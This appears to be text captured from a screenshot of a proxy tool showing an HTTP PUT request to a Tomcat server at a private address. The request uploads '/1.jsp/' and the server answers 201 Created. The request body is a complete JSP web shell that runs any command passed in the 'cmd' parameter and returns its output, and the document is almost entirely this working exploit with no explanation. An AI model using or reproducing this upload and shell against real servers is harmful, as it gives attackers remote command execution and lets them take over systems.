 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.226.141:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 524
11
12 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
13 <%@ page import="java.io.ByteArrayOutputStream" %>
14 <%@ page import="java.io.InputStream" %>
15 <%
16 InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
17
18 ByteArrayOutputStream baos = new ByteArrayOutputStream();
19 byte[] b = new byte[1024];
20 int a = -1;
21
22 while ((a = in.read(b)) != -1) {
23 baos.write(b, 0, a);
24 }
25
26 out.write("<pre>
" + new String(baos.toByteArray()) + "
</pre>
");
27 %>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Fri, 21 Jul 2023 10:25:25 GMT
4 Connection: close
5
6